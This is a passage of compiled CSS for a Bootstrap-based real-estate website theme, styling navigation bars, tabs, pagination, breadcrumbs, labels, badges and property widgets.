    position: relative;
    display: block; }
    .nav > li > a, .sidebar .widget ul > li > a, .widget.widget_pages ul > li > a, .widget .menu > li > a, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a, .header-topbar .menu > li > a {
      position: relative;
      display: block;
      padding: 10px 15px; }
      .nav > li > a:hover,
      .sidebar .widget ul > li > a:hover,
      .widget.widget_pages ul > li > a:hover,
      .widget .menu > li > a:hover,
      .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a:hover,
      .header-topbar .menu > li > a:hover,
      .nav > li > a:focus, .sidebar .widget ul > li > a:focus, .widget.widget_pages ul > li > a:focus, .widget .menu > li > a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a:focus, .header-topbar .menu > li > a:focus {
        text-decoration: none;
        background-color: #eeeeee; }
    .nav > li.disabled > a, .sidebar .widget ul > li.disabled > a, .widget.widget_pages ul > li.disabled > a, .widget .menu > li.disabled > a, .widget.widget_filter_rent_sale_widget .tabs-navigation > li.disabled > a, .header-topbar .menu > li.disabled > a {
      color: #777777; }
      .nav > li.disabled > a:hover,
      .sidebar .widget ul > li.disabled > a:hover,
      .widget.widget_pages ul > li.disabled > a:hover,
      .widget .menu > li.disabled > a:hover,
      .widget.widget_filter_rent_sale_widget .tabs-navigation > li.disabled > a:hover,
      .header-topbar .menu > li.disabled > a:hover,
      .nav > li.disabled > a:focus, .sidebar .widget ul > li.disabled > a:focus, .widget.widget_pages ul > li.disabled > a:focus, .widget .menu > li.disabled > a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation > li.disabled > a:focus, .header-topbar .menu > li.disabled > a:focus {
        color: #777777;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
  .nav .open > a,
  .sidebar .widget ul .open > a,
  .widget.widget_pages ul .open > a,
  .widget .menu .open > a,
  .widget.widget_filter_rent_sale_widget .tabs-navigation .open > a,
  .header-topbar .menu .open > a,
  .nav .open > a:hover,
  .sidebar .widget ul .open > a:hover,
  .widget.widget_pages ul .open > a:hover,
  .widget .menu .open > a:hover,
  .widget.widget_filter_rent_sale_widget .tabs-navigation .open > a:hover,
  .header-topbar .menu .open > a:hover,
  .nav .open > a:focus, .sidebar .widget ul .open > a:focus, .widget.widget_pages ul .open > a:focus, .widget .menu .open > a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation .open > a:focus, .header-topbar .menu .open > a:focus {
    background-color: #eeeeee;
    border-color: #337ab7; }
  .nav .nav-divider, .sidebar .widget ul .nav-divider, .widget.widget_pages ul .nav-divider, .widget .menu .nav-divider, .widget.widget_filter_rent_sale_widget .tabs-navigation .nav-divider, .header-topbar .menu .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .nav > li > a > img, .sidebar .widget ul > li > a > img, .widget.widget_pages ul > li > a > img, .widget .menu > li > a > img, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a > img, .header-topbar .menu > li > a > img {
    max-width: none; }

.nav-tabs, .widget.widget_filter_rent_sale_widget .tabs-navigation {
  border-bottom: 1px solid #ddd; }
  .nav-tabs > li, .widget.widget_filter_rent_sale_widget .tabs-navigation > li {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs > li > a, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a {
      margin-right: 2px;
      line-height: 1.42857;
      border: 1px solid transparent;
      border-radius: 4px 4px 0 0; }
      .nav-tabs > li > a:hover, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a:hover {
        border-color: #eeeeee #eeeeee #ddd; }
    .nav-tabs > li.active > a,
    .widget.widget_filter_rent_sale_widget .tabs-navigation > li.active > a,
    .nav-tabs > li.active > a:hover,
    .widget.widget_filter_rent_sale_widget .tabs-navigation > li.active > a:hover,
    .nav-tabs > li.active > a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation > li.active > a:focus {
      color: #555555;
      background-color: #fff;
      border: 1px solid #ddd;
      border-bottom-color: transparent;
      cursor: default; }

.nav-pills > li, .header-topbar .menu > li, .footer-bottom-inner .menu > li {
  float: left; }
  .nav-pills > li > a, .header-topbar .menu > li > a, .footer-bottom-inner .menu > li > a {
    border-radius: 4px; }
  .nav-pills > li + li, .header-topbar .menu > li + li, .footer-bottom-inner .menu > li + li {
    margin-left: 2px; }
  .nav-pills > li.active > a,
  .header-topbar .menu > li.active > a,
  .footer-bottom-inner .menu > li.active > a,
  .nav-pills > li.active > a:hover,
  .header-topbar .menu > li.active > a:hover,
  .footer-bottom-inner .menu > li.active > a:hover,
  .nav-pills > li.active > a:focus, .header-topbar .menu > li.active > a:focus, .footer-bottom-inner .menu > li.active > a:focus {
    color: #fff;
    background-color: #337ab7; }

.nav-stacked > li {
  float: none; }
  .nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0; }

.nav-justified, .nav-tabs.nav-justified, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation {
  width: 100%; }
  .nav-justified > li, .nav-tabs.nav-justified > li, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li {
    float: none; }
    .nav-justified > li > a, .nav-tabs.nav-justified > li > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li > a {
      text-align: center;
      margin-bottom: 5px; }
  .nav-justified > .dropdown .dropdown-menu, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .dropdown .dropdown-menu {
    top: auto;
    left: auto; }
  @media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li {
      display: table-cell;
      width: 1%; }
      .nav-justified > li > a, .nav-tabs.nav-justified > li > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li > a {
        margin-bottom: 0; } }

.nav-tabs-justified, .nav-tabs.nav-justified, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation {
  border-bottom: 0; }
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li > a {
    margin-right: 0;
    border-radius: 4px; }
  .nav-tabs-justified > .active > a,
  .nav-tabs.nav-justified > .active > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a, .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a:hover, .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a:focus {
    border: 1px solid #ddd; }
  @media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li > a {
      border-bottom: 1px solid #ddd;
      border-radius: 4px 4px 0 0; }
    .nav-tabs-justified > .active > a,
    .nav-tabs.nav-justified > .active > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a, .nav-tabs-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:hover, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a:hover, .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a:focus {
      border-bottom-color: #fff; } }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.nav-tabs .dropdown-menu, .widget.widget_filter_rent_sale_widget .tabs-navigation .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent; }
  .navbar:before,
  .navbar:after {
    content: " ";
    display: table; }
  .navbar:after {
    clear: both; }
  @media (min-width: 768px) {
    .navbar {
      border-radius: 4px; } }

.navbar-header:before,
.navbar-header:after {
  content: " ";
  display: table; }

.navbar-header:after {
  clear: both; }

@media (min-width: 768px) {
  .navbar-header {
    float: left; } }

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch; }
  .navbar-collapse:before,
  .navbar-collapse:after {
    content: " ";
    display: table; }
  .navbar-collapse:after {
    clear: both; }
  .navbar-collapse.in {
    overflow-y: auto; }
  @media (min-width: 768px) {
    .navbar-collapse {
      width: auto;
      border-top: 0;
      box-shadow: none; }
      .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important; }
      .navbar-collapse.in {
        overflow-y: visible; }
      .navbar-fixed-top .navbar-collapse,
      .navbar-static-top .navbar-collapse,
      .navbar-fixed-bottom .navbar-collapse {
        padding-left: 0;
        padding-right: 0; } }

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px; }
  @media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
      max-height: 200px; } }

.container > .navbar-header,
.property-slider-item-info-wrapper > .navbar-header,
.container > .navbar-collapse,
.property-slider-item-info-wrapper > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px; }
  @media (min-width: 768px) {
    .container > .navbar-header,
    .property-slider-item-info-wrapper > .navbar-header,
    .container > .navbar-collapse,
    .property-slider-item-info-wrapper > .navbar-collapse,
    .container-fluid > .navbar-header,
    .container-fluid > .navbar-collapse {
      margin-right: 0;
      margin-left: 0; } }

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px; }
  @media (min-width: 768px) {
    .navbar-static-top {
      border-radius: 0; } }

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030; }
  @media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
      border-radius: 0; } }

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px; }

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0; }

.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px; }
  .navbar-brand:hover,
  .navbar-brand:focus {
    text-decoration: none; }
  .navbar-brand > img {
    display: block; }
  @media (min-width: 768px) {
    .navbar > .container .navbar-brand,
    .navbar > .property-slider-item-info-wrapper .navbar-brand,
    .navbar > .container-fluid .navbar-brand {
      margin-left: -15px; } }

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px; }
  .navbar-toggle:focus {
    outline: 0; }
  .navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px; }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px; }
  @media (min-width: 768px) {
    .navbar-toggle {
      display: none; } }

.navbar-nav {
  margin: 7.5px -15px; }
  .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px; }
  @media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
      position: static;
      float: none;
      width: auto;
      margin-top: 0;
      background-color: transparent;
      border: 0;
      box-shadow: none; }
      .navbar-nav .open .dropdown-menu > li > a,
      .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px; }
      .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px; }
        .navbar-nav .open .dropdown-menu > li > a:hover,
        .navbar-nav .open .dropdown-menu > li > a:focus {
          background-image: none; } }
  @media (min-width: 768px) {
    .navbar-nav {
      float: left;
      margin: 0; }
      .navbar-nav > li {
        float: left; }
        .navbar-nav > li > a {
          padding-top: 15px;
          padding-bottom: 15px; } }

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px; }
  @media (min-width: 768px) {
    .navbar-form .form-group, .navbar-form .cmb-row {
      display: inline-block;
      margin-bottom: 0;
      vertical-align: middle; }
    .navbar-form .form-control, .navbar-form .cmb2-metabox input[type=text], .cmb2-metabox .navbar-form input[type=text], .navbar-form .cmb2-metabox input[type=mail], .cmb2-metabox .navbar-form input[type=mail], .navbar-form .cmb2-metabox textarea, .cmb2-metabox .navbar-form textarea {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .navbar-form .form-control-static {
      display: inline-block; }
    .navbar-form .input-group {
      display: inline-table;
      vertical-align: middle; }
      .navbar-form .input-group .input-group-addon,
      .navbar-form .input-group .input-group-btn,
      .navbar-form .input-group .form-control, .navbar-form .input-group .cmb2-metabox input[type=text], .cmb2-metabox .navbar-form .input-group input[type=text], .navbar-form .input-group .cmb2-metabox input[type=mail], .cmb2-metabox .navbar-form .input-group input[type=mail], .navbar-form .input-group .cmb2-metabox textarea, .cmb2-metabox .navbar-form .input-group textarea {
        width: auto; }
    .navbar-form .input-group > .form-control, .navbar-form .cmb2-metabox .input-group > input[type=text], .cmb2-metabox .navbar-form .input-group > input[type=text], .navbar-form .cmb2-metabox .input-group > input[type=mail], .cmb2-metabox .navbar-form .input-group > input[type=mail], .navbar-form .cmb2-metabox .input-group > textarea, .cmb2-metabox .navbar-form .input-group > textarea {
      width: 100%; }
    .navbar-form .control-label {
      margin-bottom: 0;
      vertical-align: middle; }
    .navbar-form .radio,
    .navbar-form .checkbox, .navbar-form .cmb2-metabox .cmb2-list li, .cmb2-metabox .cmb2-list .navbar-form li {
      display: inline-block;
      margin-top: 0;
      margin-bottom: 0;
      vertical-align: middle; }
      .navbar-form .radio label,
      .navbar-form .checkbox label, .navbar-form .cmb2-metabox .cmb2-list li label, .cmb2-metabox .cmb2-list .navbar-form li label {
        padding-left: 0; }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"], .navbar-form .cmb2-metabox .cmb2-list li input[type="checkbox"], .cmb2-metabox .cmb2-list .navbar-form li input[type="checkbox"] {
      position: relative;
      margin-left: 0; }
    .navbar-form .has-feedback .form-control-feedback {
      top: 0; } }
  @media (max-width: 767px) {
    .navbar-form .form-group, .navbar-form .cmb-row {
      margin-bottom: 5px; }
      .navbar-form .form-group:last-child, .navbar-form .cmb-row:last-child {
        margin-bottom: 0; } }
  @media (min-width: 768px) {
    .navbar-form {
      width: auto;
      border: 0;
      margin-left: 0;
      margin-right: 0;
      padding-top: 0;
      padding-bottom: 0;
      -webkit-box-shadow: none;
      box-shadow: none; } }

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px; }
  .navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn, .btn-group-sm > .navbar-btn.button, .btn-group-sm > .navbar-btn.button-primary, .btn-group-sm > .navbar-btn.submission-payment-process, .btn-group-sm > .navbar-btn.property-create, .btn-group-sm > .navbar-btn.property-table-action, .btn-group-sm > .navbar-btn.property-button-delete, .property-slider-item-info-more .btn-group-sm > a.navbar-btn {
    margin-top: 10px;
    margin-bottom: 10px; }
  .navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn, .btn-group-xs > .navbar-btn.button, .btn-group-xs > .navbar-btn.button-primary, .btn-group-xs > .navbar-btn.submission-payment-process, .btn-group-xs > .navbar-btn.property-create, .btn-group-xs > .navbar-btn.property-table-action, .btn-group-xs > .navbar-btn.property-button-delete, .property-slider-item-info-more .btn-group-xs > a.navbar-btn {
    margin-top: 14px;
    margin-bottom: 14px; }

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px; }
  @media (min-width: 768px) {
    .navbar-text {
      float: left;
      margin-left: 15px;
      margin-right: 15px; } }

@media (min-width: 768px) {
  .navbar-left {
    float: left !important; }
  .navbar-right {
    float: right !important;
    margin-right: -15px; }
    .navbar-right ~ .navbar-right {
      margin-right: 0; } }

.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7; }
  .navbar-default .navbar-brand {
    color: #777; }
    .navbar-default .navbar-brand:hover,
    .navbar-default .navbar-brand:focus {
      color: #5e5e5e;
      background-color: transparent; }
  .navbar-default .navbar-text {
    color: #777; }
  .navbar-default .navbar-nav > li > a {
    color: #777; }
    .navbar-default .navbar-nav > li > a:hover,
    .navbar-default .navbar-nav > li > a:focus {
      color: #333;
      background-color: transparent; }
  .navbar-default .navbar-nav > .active > a,
  .navbar-default .navbar-nav > .active > a:hover,
  .navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7; }
  .navbar-default .navbar-nav > .disabled > a,
  .navbar-default .navbar-nav > .disabled > a:hover,
  .navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent; }
  .navbar-default .navbar-toggle {
    border-color: #ddd; }
    .navbar-default .navbar-toggle:hover,
    .navbar-default .navbar-toggle:focus {
      background-color: #ddd; }
    .navbar-default .navbar-toggle .icon-bar {
      background-color: #888; }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border-color: #e7e7e7; }
  .navbar-default .navbar-nav > .open > a,
  .navbar-default .navbar-nav > .open > a:hover,
  .navbar-default .navbar-nav > .open > a:focus {
    background-color: #e7e7e7;
    color: #555; }
  @media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
      color: #777; }
      .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
      .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent; }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #555;
      background-color: #e7e7e7; }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #ccc;
      background-color: transparent; } }
  .navbar-default .navbar-link {
    color: #777; }
    .navbar-default .navbar-link:hover {
      color: #333; }
  .navbar-default .btn-link {
    color: #777; }
    .navbar-default .btn-link:hover,
    .navbar-default .btn-link:focus {
      color: #333; }
    .navbar-default .btn-link[disabled]:hover,
    .navbar-default .btn-link[disabled]:focus,
    fieldset[disabled] .navbar-default .btn-link:hover,
    fieldset[disabled] .navbar-default .btn-link:focus {
      color: #ccc; }

.navbar-inverse {
  background-color: #222;
  border-color: #090909; }
  .navbar-inverse .navbar-brand {
    color: #9d9d9d; }
    .navbar-inverse .navbar-brand:hover,
    .navbar-inverse .navbar-brand:focus {
      color: #fff;
      background-color: transparent; }
  .navbar-inverse .navbar-text {
    color: #9d9d9d; }
  .navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d; }
    .navbar-inverse .navbar-nav > li > a:hover,
    .navbar-inverse .navbar-nav > li > a:focus {
      color: #fff;
      background-color: transparent; }
  .navbar-inverse .navbar-nav > .active > a,
  .navbar-inverse .navbar-nav > .active > a:hover,
  .navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #090909; }
  .navbar-inverse .navbar-nav > .disabled > a,
  .navbar-inverse .navbar-nav > .disabled > a:hover,
  .navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent; }
  .navbar-inverse .navbar-toggle {
    border-color: #333; }
    .navbar-inverse .navbar-toggle:hover,
    .navbar-inverse .navbar-toggle:focus {
      background-color: #333; }
    .navbar-inverse .navbar-toggle .icon-bar {
      background-color: #fff; }
  .navbar-inverse .navbar-collapse,
  .navbar-inverse .navbar-form {
    border-color: #101010; }
  .navbar-inverse .navbar-nav > .open > a,
  .navbar-inverse .navbar-nav > .open > a:hover,
  .navbar-inverse .navbar-nav > .open > a:focus {
    background-color: #090909;
    color: #fff; }
  @media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
      border-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
      color: #9d9d9d; }
      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #fff;
        background-color: transparent; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #fff;
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #444;
      background-color: transparent; } }
  .navbar-inverse .navbar-link {
    color: #9d9d9d; }
    .navbar-inverse .navbar-link:hover {
      color: #fff; }
  .navbar-inverse .btn-link {
    color: #9d9d9d; }
    .navbar-inverse .btn-link:hover,
    .navbar-inverse .btn-link:focus {
      color: #fff; }
    .navbar-inverse .btn-link[disabled]:hover,
    .navbar-inverse .btn-link[disabled]:focus,
    fieldset[disabled] .navbar-inverse .btn-link:hover,
    fieldset[disabled] .navbar-inverse .btn-link:focus {
      color: #444; }

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px; }
  .breadcrumb > li {
    display: inline-block; }
    .breadcrumb > li + li:before {
      content: "/\\00a0";
      padding: 0 5px;
      color: #ccc; }
  .breadcrumb > .active {
    color: #777777; }

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px; }
  .pagination > li {
    display: inline; }
    .pagination > li > a,
    .pagination > li > span {
      position: relative;
      float: left;
      padding: 6px 12px;
      line-height: 1.42857;
      text-decoration: none;
      color: #337ab7;
      background-color: #fff;
      border: 1px solid #ddd;
      margin-left: -1px; }
    .pagination > li:first-child > a,
    .pagination > li:first-child > span {
      margin-left: 0;
      border-bottom-left-radius: 4px;
      border-top-left-radius: 4px; }
    .pagination > li:last-child > a,
    .pagination > li:last-child > span {
      border-bottom-right-radius: 4px;
      border-top-right-radius: 4px; }
  .pagination > li > a:hover,
  .pagination > li > a:focus,
  .pagination > li > span:hover,
  .pagination > li > span:focus {
    z-index: 3;
    color: #23527c;
    background-color: #eeeeee;
    border-color: #ddd; }
  .pagination > .active > a,
  .pagination > .active > a:hover,
  .pagination > .active > a:focus,
  .pagination > .active > span,
  .pagination > .active > span:hover,
  .pagination > .active > span:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
    cursor: default; }
  .pagination > .disabled > span,
  .pagination > .disabled > span:hover,
  .pagination > .disabled > span:focus,
  .pagination > .disabled > a,
  .pagination > .disabled > a:hover,
  .pagination > .disabled > a:focus {
    color: #777777;
    background-color: #fff;
    border-color: #ddd;
    cursor: not-allowed; }

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px; }

.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px; }

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }

.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px; }

.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center; }
  .pager:before,
  .pager:after {
    content: " ";
    display: table; }
  .pager:after {
    clear: both; }
  .pager li {
    display: inline; }
    .pager li > a,
    .pager li > span {
      display: inline-block;
      padding: 5px 14px;
      background-color: #fff;
      border: 1px solid #ddd;
      border-radius: 15px; }
    .pager li > a:hover,
    .pager li > a:focus {
      text-decoration: none;
      background-color: #eeeeee; }
  .pager .next > a,
  .pager .next > span {
    float: right; }
  .pager .previous > a,
  .pager .previous > span {
    float: left; }
  .pager .disabled > a,
  .pager .disabled > a:hover,
  .pager .disabled > a:focus,
  .pager .disabled > span {
    color: #777777;
    background-color: #fff;
    cursor: not-allowed; }

.label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em; }
  .label:empty {
    display: none; }
  .btn .label, .button .label, .button-primary .label, .submission-payment-process .label, .property-create .label, .property-table-action .label, .property-button-delete .label, .property-slider-item-info-more a .label {
    position: relative;
    top: -1px; }

a.label:hover,
a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.label-default {
  background-color: #777777; }
  .label-default[href]:hover,
  .label-default[href]:focus {
    background-color: #5e5e5e; }

.label-primary {
  background-color: #337ab7; }
  .label-primary[href]:hover,
  .label-primary[href]:focus {
    background-color: #286090; }

.label-success {
  background-color: #5cb85c; }
  .label-success[href]:hover,
  .label-success[href]:focus {
    background-color: #449d44; }

.label-info {
  background-color: #5bc0de; }
  .label-info[href]:hover,
  .label-info[href]:focus {
    background-color: #31b0d5; }

.label-warning {
  background-color: #f0ad4e; }
  .label-warning[href]:hover,
  .label-warning[href]:focus {
    background-color: #ec971f; }

.label-danger {
  background-color: #d9534f; }
  .label-danger[href]:hover,
  .label-danger[href]:focus {
    background-color: #c9302c; }

.badge, .property-badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px; }
  .badge:empty, .property-badge:empty {
    display: none; }
  .btn .badge, .button .badge, .button-primary .badge, .submission-payment-process .badge, .property-create .badge, .property-table-action .badge, .property-button-delete .badge, .property-slider-item-info-more a .badge, .btn .property-badge, .button .property-badge, .button-primary .property-badge, .submission-payment-process .property-badge, .property-create .property-badge, .property-table-action .property-badge, .property-button-delete .property-badge, .property-slider-item-info-more a .property-badge {
    position: relative;
    top: -1px; }
  .btn-xs .badge,
  .btn-group-xs > .btn .badge,
  .btn-group-xs > .button .badge,
  .btn-group-xs > .button-primary .badge,
  .btn-group-xs > .submission-payment-process .badge,
  .btn-group-xs > .property-create .badge,
  .btn-group-xs > .property-table-action .badge,
  .btn-group-xs > .property-button-delete .badge,
  .property-slider-item-info-more .btn-group-xs > a .badge, .btn-xs .property-badge,
  .btn-group-xs > .btn .property-badge,
  .btn-group-xs > .button .property-badge,
  .btn-group-xs > .button-primary .property-badge,
  .btn-group-xs > .submission-payment-process .property-badge,
  .btn-group-xs > .property-create .property-badge,
  .btn-group-xs > .property-table-action .property-badge,
  .btn-group-xs > .property-button-delete .property-badge,
  .property-slider-item-info-more .btn-group-xs > a .property-badge, .btn-group-xs > .btn .badge, .btn-group-xs > .button .badge, .btn-group-xs > .button-primary .badge, .btn-group-xs > .submission-payment-process .badge, .btn-group-xs > .property-create .badge, .btn-group-xs > .property-table-action .badge, .btn-group-xs > .property-button-delete .badge, .property-slider-item-info-more .btn-group-xs > a .badge, .btn-group-xs > .btn .property-badge, .btn-group-xs > .button .property-badge, .btn-group-xs > .button-primary .property-badge, .btn-group-xs > .submission-payment-process .property-badge, .btn-group-xs > .property-create .property-badge, .btn-group-xs > .property-table-action .property-badge, .btn-group-xs > .property-button-delete .property-badge, .property-slider-item-info-more .btn-group-xs > a .property-badge {
    top: 0;
    padding: 1px 5px; }
  .list-group-item.active > .badge,
  .list-group-item.active > .property-badge,
  .nav-pills > .active > a > .badge, .header-topbar .menu > .active > a > .badge, .footer-bottom-inner .menu > .active > a > .badge, .nav-pills > .active > a > .property-badge, .header-topbar .menu > .active > a > .property-badge, .footer-bottom-inner .menu > .active > a > .property-badge {
    color: #337ab7;
    background-color: #fff; }
  .list-group-item > .badge, .list-group-item > .property-badge {
    float: right; }
  .list-group-item > .badge + .badge, .list-group-item > .property-badge + .badge, .list-group-item > .badge + .property-badge, .list-group-item > .property-badge + .property-badge {
    margin-right: 5px; }
  .nav-pills > li > a > .badge, .header-topbar .menu > li > a > .badge, .footer-bottom-inner .menu > li > a > .badge, .nav-pills > li > a > .property-badge, .header-topbar .menu > li > a > .property-badge, .footer-bottom-inner .menu > li > a > .property-badge {
    margin-left: 3px; }

a.badge:hover,
a.property-badge:hover,
a.badge:focus, a.property-badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee; }
  .jumbotron h1,
  .jumbotron .h1 {
    color: inherit; }
